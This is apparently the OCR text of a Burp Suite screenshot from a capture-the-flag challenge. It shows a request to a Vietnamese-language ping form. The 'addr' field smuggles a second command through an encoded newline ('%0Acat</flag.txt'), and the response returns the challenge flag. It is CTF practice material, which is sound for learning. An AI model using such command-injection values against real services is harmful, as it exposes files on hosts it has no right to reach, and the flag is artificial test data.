 Request
Pretty Raw Hex Hackvertor
\n
1 POST /index.php HTTP/1.1
2 Host: 52.221.193.86:30285
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://52.221.193.86:30285
10 Connection: close
11 Referer: http://52.221.193.86:30285/
12 Upgrade-Insecure-Requests: 1
13
14 addr=youtube.com%0Acat</flag.txt
Search...
0 matches
Done
Response
Pretty Raw Hex Render Hackvertor
\n
Ping.
Ping là công cụ để kiểm tra tính toàn vẹn và chất lượng của
các kết nối trong mạng dựa trên TCP / IP. Ping gửi các yêu
cầu giao thức ICMP đến máy chủ được chỉ định và ghi lại
các phản hồi đến.
Ping address:
Send
EHC{C0mm4nd_1nj3ct10n_16eda82e05fa1d12be27752bd7a1e8e0}